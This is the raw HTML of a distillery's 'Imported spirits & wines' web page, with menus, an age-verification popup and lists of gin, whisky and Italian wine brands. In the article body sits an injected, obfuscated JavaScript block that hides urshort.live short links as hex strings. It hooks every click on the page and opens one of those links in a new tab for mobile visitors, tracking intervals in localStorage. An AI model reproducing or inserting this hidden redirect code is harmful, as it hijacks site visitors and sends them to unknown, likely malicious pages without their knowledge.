<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-13',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"randomize":{"randomize":0,"randomizeFirst":0},"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":600,"sliderWidth":1200,"sliderHeight":600,"slideWidth":1200,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":350,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":400,"customHeight":true,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"","offsetBottom":""}},"controls":{"mousewheel":0,"touch":0,"keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":1,"mobile":0,"is3D":0,"animate":1,"horizontal":"mouse","vertical":"mouse","origin":"slider","scrollmove":"both"},"postBackgroundAnimations":{"data":{"transformOrigin":"50% 50%","animations":[{"duration":5,"strength":["scale","y"],"from":{"scale":1.2,"y":0},"to":{"scale":1.5,"y":-100}}]},"speed":"superSlow","strength":"normal","slides":[{"data":{"transformOrigin":"50% 50%","animations":[{"duration":5,"strength":["scale"],"from":{"scale":1.5},"to":{"scale":1.2}}]},"speed":"slow","strength":"normal"}]},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":"auto"},"carousel":1,"initCallbacks":function(){}})})});</script>	<script type="application/json" class="joomla-script-options new">{"csrf.token":"78c1344c8677412085cb7433f6b97372","system.paths":{"root":"","base":""}}</script>
</head>
		
  
<body class="site international-spirits-wines  our-brands" role="document" onload="document.body.className += ' loaded';"><div class="dj-offcanvas-wrapper"><div class="dj-offcanvas-pusher"><div class="dj-offcanvas-pusher-in">
    <script>
window.onload = function() {
    document.body.className += " loaded";
}, 4000);
</script>
	<script>
		jQuery(document).ready(function($){

    var headerwrap = $('#outer-wrapper');

    $(window).scroll(function(){

        var scroll = $(this).scrollTop();
        var topDist = 50;

        if( scroll > topDist ) {
            headerwrap.addClass('scroll');
        }
        else {
            headerwrap.removeClass('scroll');
        }
    });

});
	</script>
	<script>
function myFunction() {
   var element = document.getElementById("outer-wrapper");
   element.classList.toggle("scroll");
}
</script>
	
	<div id="outer-wrapper" class="">
		
      <div id="nav-wrapper" class="nav-wrapper">
		  <button id="nav-reveal" onclick="myFunction()"  class="dj-mobile-open-btn"><span class="fa fa-bars"></span></button>
        
          		<div class="moduletable">
						
<div class="dj-megamenu-wrapper">

<div id="dj-megamenu93sticky" class="dj-megamenu dj-megamenu-default  dj-megamenu-sticky" style="display: none;">
			<div id="dj-megamenu93stickylogo" class="dj-stickylogo dj-align-left">
			<a href="https://demeraradistillers.com/">
				<img src="/images/logo-750.png" alt="Demerara Distillers" />
			</a>
		</div>
	</div>

<ul id="dj-megamenu93" class="dj-megamenu dj-fa-1 dj-megamenu-default horizontalMenu "
	data-options='{"wrap":"nav-wrapper","animIn":"fadeInUp","animOut":"zoomOut","animSpeed":"normal","openDelay":"250","closeDelay":"500","event":"mouseenter","eventClose":"mouseleave","parentOpen":0,"fixed":"1","offset":"20","theme":"default","direction":"ltr","wcag":"1","overlay":"0"}' data-trigger="992">
<li class="dj-up itemid101 first"><a class="dj-up_a  " href="/" ><span >Home</span></a></li><li class="dj-up itemid109 parent"><a class="dj-up_a  " href="/our-company" ><span class="dj-drop" >Our Company<em class="arrow" aria-hidden="true"></em></span></a><div class="dj-subwrap  single_column subcols1" style=""><div class="triangle"></div><div class="dj-subwrap-in" style="width:200px;"><div class="dj-subcol" style="width:200px"><ul class="dj-submenu"><li class="itemid186 first"><a href="/our-company/our-business" >Our business</a></li><li class="itemid123"><a href="/our-company/our-subsidiaries-mm" >Our Subsidiaries</a></li><li class="itemid182"><a href="/our-company/leadership" >Leadership</a></li><li class="itemid124"><a href="/our-company/governance-2" >Governance</a></li><li class="itemid125"><a href="/our-company/our-history-2" >Our History</a></li></ul></div><div style="clear:both;height:0"></div></div></div></li><li class="dj-up itemid108 parent"><a class="dj-up_a  " href="/our-brands" ><span class="dj-drop" >Our Brands<em class="arrow" aria-hidden="true"></em></span></a><div class="dj-subwrap  single_column subcols1" style=""><div class="triangle"></div><div class="dj-subwrap-in" style="width:200px;"><div class="dj-subcol" style="width:200px"><ul class="dj-submenu"><li class="itemid164 first"><a href="/our-brands/domestic-spirits-wines" >Domestic Spirits &amp; Wines</a></li><li class="itemid165"><a href="/our-brands/food-and-non-alcoholic-beverages" >Non-alcoholic Beverages</a></li><li class="itemid166"><a href="/our-brands/food-and-household-products" >Food &amp; Household products</a></li><li class="itemid167"><a href="/our-brands/international-spirits-wines" >Imported Spirits &amp; Wines</a></li></ul></div><div style="clear:both;height:0"></div></div></div></li><li class="dj-up itemid126 parent"><a class="dj-up_a  " href="/sustainability" ><span class="dj-drop" >Sustainability<em class="arrow" aria-hidden="true"></em></span></a><div class="dj-subwrap  single_column subcols1" style=""><div class="triangle"></div><div class="dj-subwrap-in" style="width:200px;"><div class="dj-subcol" style="width:200px"><ul class="dj-submenu"><li class="itemid148 first"><a href="/sustainability/environmental-commitment" >Environmental Commitment</a></li><li class="itemid149"><a href="/sustainability/social-commitment" >Social Commitment</a></li><li class="itemid150"><a href="/sustainability/quality-commitment" >Quality Commitment</a></li><li class="itemid179"><a href="/sustainability/ddl-foundation" >DDL Foundation</a></li></ul></div><div style="clear:both;height:0"></div></div></div></li><li class="dj-up itemid107 parent"><a class="dj-up_a  " href="/shareholders" ><span class="dj-drop" >Shareholders<em class="arrow" aria-hidden="true"></em></span></a><div class="dj-subwrap  single_column subcols1" style=""><div class="triangle"></div><div class="dj-subwrap-in" style="width:200px;"><div class="dj-subcol" style="width:200px"><ul class="dj-submenu"><li class="itemid151 first"><a class="  shareholders" href="/shareholders/financial-reports" >Financial Reports</a></li><li class="itemid154"><a href="/shareholders/faqs" >FAQs</a></li><li class="itemid250"><a href="/shareholders/agm-2025" target="_blank" >AGM 2025</a></li><li class="itemid760"><a href="/shareholders/notice-of-interim-dividend" target="_blank" >Notice of Interim Dividend</a></li></ul></div><div style="clear:both;height:0"></div></div></div></li><li class="dj-up itemid106"><a class="dj-up_a  " href="/media-items" ><span >Media</span></a></li></ul>


	<div id="dj-megamenu93mobile" class="dj-megamenu-offcanvas dj-megamenu-offcanvas-dark ">
		<a href="#" class="dj-mobile-open-btn" aria-label="Open mobile menu"><span class="fa fa-bars" aria-hidden="true"></span></a>		
		<aside id="dj-megamenu93offcanvas" class="dj-offcanvas dj-fa-1 dj-offcanvas-dark " data-effect="3">
			<div class="dj-offcanvas-top">
				<a href="#" class="dj-offcanvas-close-btn" aria-label="Close mobile menu"><span class="fa fa-close" aria-hidden="true"></span></a>
			</div>
						
						
			<div class="dj-offcanvas-content">			
				<ul class="dj-mobile-nav dj-mobile-dark ">
<li class="dj-mobileitem itemid-101"><a href="/" >Home</a></li><li class="dj-mobileitem itemid-109 deeper parent"><a href="/our-company" >Our Company</a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-186"><a href="/our-company/our-business" >Our business</a></li><li class="dj-mobileitem itemid-123"><a href="/our-company/our-subsidiaries-mm" >Our Subsidiaries</a></li><li class="dj-mobileitem itemid-182"><a href="/our-company/leadership" >Leadership</a></li><li class="dj-mobileitem itemid-124"><a href="/our-company/governance-2" >Governance</a></li><li class="dj-mobileitem itemid-125"><a href="/our-company/our-history-2" >Our History</a></li></ul></li><li class="dj-mobileitem itemid-108 deeper parent"><a href="/our-brands" >Our Brands</a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-164"><a href="/our-brands/domestic-spirits-wines" >Domestic Spirits &amp; Wines</a></li><li class="dj-mobileitem itemid-165"><a href="/our-brands/food-and-non-alcoholic-beverages" >Non-alcoholic Beverages</a></li><li class="dj-mobileitem itemid-166"><a href="/our-brands/food-and-household-products" >Food &amp; Household products</a></li><li class="dj-mobileitem itemid-167"><a href="/our-brands/international-spirits-wines" >Imported Spirits &amp; Wines</a></li></ul></li><li class="dj-mobileitem itemid-126 deeper parent"><a href="/sustainability" >Sustainability</a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-148"><a href="/sustainability/environmental-commitment" >Environmental Commitment</a></li><li class="dj-mobileitem itemid-149"><a href="/sustainability/social-commitment" >Social Commitment</a></li><li class="dj-mobileitem itemid-150"><a href="/sustainability/quality-commitment" >Quality Commitment</a></li><li class="dj-mobileitem itemid-179"><a href="/sustainability/ddl-foundation" >DDL Foundation</a></li></ul></li><li class="dj-mobileitem itemid-107 deeper parent"><a href="/shareholders" >Shareholders</a><ul class="dj-mobile-nav-child"><li class="dj-mobileitem itemid-151"><a class="  shareholders" href="/shareholders/financial-reports" >Financial Reports</a></li><li class="dj-mobileitem itemid-154"><a href="/shareholders/faqs" >FAQs</a></li><li class="dj-mobileitem itemid-250"><a href="/shareholders/agm-2025" target="_blank" >AGM 2025</a></li><li class="dj-mobileitem itemid-760"><a href="/shareholders/notice-of-interim-dividend" target="_blank" >Notice of Interim Dividend</a></li></ul></li><li class="dj-mobileitem itemid-106"><a href="/media-items" >Media</a></li></ul>
			</div>
			
							<div class="dj-offcanvas-modules">
							<div class="moduletable">
						

<div class="custom"  >
	<p>CONTACT</p>
<p><a href="/contact-us" class="btn btn-primary btn-link" title="Contact us">Email&nbsp;→</a></p></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<br />
<p>CAREERS</p>
<p><a href="/join-our-team" class="btn btn-primary btn-link" title="Search careers">Careers&nbsp;→</a></p></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p>&nbsp;</p>
<div class="mCredits"><a href="/terms-conditions" style="color: #ffffff;" title="Terms &amp; Conditions">TERMS &amp; CONDITIONS</a> <a href="/privacy-cookies-policy" style="color: #ffffff;" title="Privacy &amp; Cookies">PRIVACY &amp; COOKIES</a> <a href="/sitemap?view=html&amp;id=1" style="color: #ffffff;" title="Sitemap">SITEMAP</a>
<p>&nbsp;</p>
<p>© 2021 DEMERARA DISTILLERS LIMITED. ALL RIGHTS RESERVED</p>
</div></div>
		</div>
					</div>
						
			<div class="dj-offcanvas-end" tabindex="0"></div>
		</aside>
	</div>


</div>		</div>
	
       
      </div><!--eo-nav-wrapper-->
		
		<header class="banner"> 		<div class="moduletable articleBanner">
						<div><div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="13" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-13-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-13" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  n2-ss-feature-post-bg-loader">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="62" data-alt="" data-title="" style="--ss-o-pos-y:62%"><picture class="skip-lazy" data-skip-lazy="1"><img src="/images/banner/International-Spirits-Slider2.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 600" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 400" data-related-device="mobilePortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="23" data-slide-public-id="1" data-title="Imported Wines &amp; Spirits" class="n2-ss-slide n2-ow  n2-ss-slide-23"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Imported Wines & Spirits</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-sEQXTC6Qopqv" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        </div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div></div>		</div>
	<div class="clearfix"></div></header><!--eo-banner-->
		<div id="wrapper">
			<div id="inner-wrapper" class="withBanner">
				<!--eo-top-->

				<div id="maincontent" class=""><div id="main"></div>
					<div id="system-message-container">
	</div>

					<!--eo-above-->
					<div class="item-page our-brands" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
			<div class="page-header">
		<h1 itemprop="headline">
			Imported spirits &amp; wines		</h1>
							</div><div class="clearfix"></div>
					
		
	
	
		
								<div class="articleBody" itemprop="articleBody">
		<h2>Discover our extraordinary portfolio of imported spirits &amp; wines from some of the best spirit and wine producing countries in the world. An unquestionable treasure trove for spirit and wine enthusiasts.</h2>
<div class="spacer200">&nbsp;</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x78\x45\x66\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x69\x50\x4f\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x78\x78\x4f\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x69\x58\x6b\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x78\x49\x43\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x66\x75\x56\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x45\x4c\x4d\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x62\x58\x7a\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x74\x59\x4b\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x5a\x70\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 	</div>

	
							</div>
					<div class="below"> ﻿﻿﻿
		<!-- Content Disclaimer - Adonay http://adonay.name/ -->
		<div id="popup">
		 <div id="cdm" class="ventanuki" style="background-color: #b7a68d;">
		  <div id="logopopup" style="background: url('/images/logo-reversed.png') no-repeat scroll center center transparent; display: none; visibility: hidden;"></div>
		  <div id="aviso">
		  <div id="textopop" style="color: #ffffff;">
		   <div><img src="/images/logo-reversed.png" alt="logo reversed" width="70%" height="nan" style="display: block; margin: 30px auto;" />
<p style="text-align: center;">We are committed to responsible drinking.</p>
<p style="text-align: center;">You must be of legal drinking age in your country to enter this website.</p>
<p style="text-align: center;"><strong>ARE YOU OF LEGAL DRINKING AGE IN YOUR COUNTRY OF RESIDENCE?</strong></p></div>
		  </div>
		   <div id="botones">
		    <div><a href="#" id="acepto" class="cdmentrar btn-yes">YES</a></div>
		    <div><a href="https://google.com" class="cdmsalir btn-no">NO</a></div>
		   </div>
		  </div>
		 </div>
		 <div id="tupidovelo" style="opacity: .8"></div>
		</div>
		<!-- end Adonay http://adonay.name/ --></div><!--eo-below-->
				</div>


				<div class="bottom"> 		<div class="moduletable winesTitle">
						

<div class="custom winesTitle"  >
	<h3>SPIRITS</h3></div>
		</div>
	<div class="brand_panels  table dSubs">

<div class="custom table dSubs"  >
	<div class="BrandSection clearfix">
<div class="col-md-5 column">
<h4>GIN</h4>
<p>Hendrick's Gin</p>
<h4>LIQUEUR</h4>
<p>Drambuie<br />Tia Maria Coffee Liqueur&nbsp;</p>
</div>
<div class="col-md-7"><img src="/images/OurBrands/imported-wines-spirits/Imported-wines-hendricks-drambui.jpg" alt="Hendrick's Gin &amp; Drambui" width="100%" height="nan" style="float: left;" /></div>
</div>
<div class="BrandSection clearfix">
<div class="col-md-5 column">
<h4>WHISKY</h4>
<p>Famous Grouse Blended Scotch Whisky<br />The Macallan Double Cask Whisky<br />Glenfiddich 12 Year Old Single Malt Whisky<br />Monkey Shoulder Blended Malt Scotch Whisky</p>
</div>
<div class="col-md-7"><img src="/images/OurBrands/imported-wines-spirits/spirits-glenfiddich.jpg" alt="Tito's Vodka, Glenfiddich &amp; Monkey Shoulder" width="100%" height="nan" style="float: left;" /></div>
</div></div>
</div>		<div class="moduletable  winesTitle">
						

<div class="custom  winesTitle"  >
	<h3>WINES - ITALY</h3></div>
		</div>
	<div class="brand_panels  table dSubs">

<div class="custom table dSubs"  >
	<div class="BrandSection clearfix">
<div class="col-md-5 column">
<h4>FANTINI</h4>
<p>Chardonnay<br />Pinot Grigio<br />Trebbiano D’Abruzzo<br />Montepulciano D’Abruzzo<br />Sangiovese</p>
<h4>MEZZACORONA</h4>
<p>Pinot Grigio<br />Moscato<br />Cabernet Sauvignon<br />Chardonnay<br />Merlot<br />Mezza Di Mezzaco Sparkling</p>
<h4>ANTERA</h4>
<p>Pinot Grigio<br />Merlot<br />Chardonnay</p>
</div>
<div class="col-md-7"><img src="/images/OurBrands/imported-wines-spirits/wines-italy-fantini.jpg" alt="Fantini &amp; Mezzcorona" width="100%" height="nan" style="float: left;" /></div>
</div>
<div class="BrandSection clearfix">
<div class="col-md-5 column">
<h4>RIUNITE</h4>
<p>Bianca<br />Rosato<br />Spumante White<br />Spumante Rose<br />Lambrusco Emilia Wine<br />Blackberry Merlot<br />Peach Moscato<br />Raspberry</p>
<h4>BOTTEGA</h4>
<p>Bottega Star<br />Gold Prosecco Spumante<br />Rose Gold Spumante Doc<br /> White Gold Venezia Spumante<br />Il Vino Dell’amore Petalo Moscato<br />Poeti Prosecco Spumante<br />Limoncino Liquore</p>
<h4>MASCHIO</h4>
<p>Prosecco Doc Extra Dry Rose<br />Prosecco Dei Cevelieri Ice</p>
</div>
<div class="col-md-7"><img src="/images/OurBrands/imported-wines-spirits/wines-italy-anterra.jpg" alt="Anterra &amp; Rosato" width="100%" height="100%" style="float: left;" /><img src="/images/OurBrands/imported-wines-spirits/wines-italy-bottega.jpg" alt="Bottega, Maschio &amp; Lamberti" width="100%" height="nan" style="float: left;" /></div>
</div></div>
</div>		<div class="moduletable  winesTitle">
						

<div class="custom  winesTitle"  >
	<h3>WINES - FRANCE</h3></div>
		</div>
	<div class="brand_panels  table dSubs">

<div class="custom table dSubs"  >
	<div class="BrandSection clearfix">
<div class="col-md-5 column">
<h4>CHATEAU</h4>
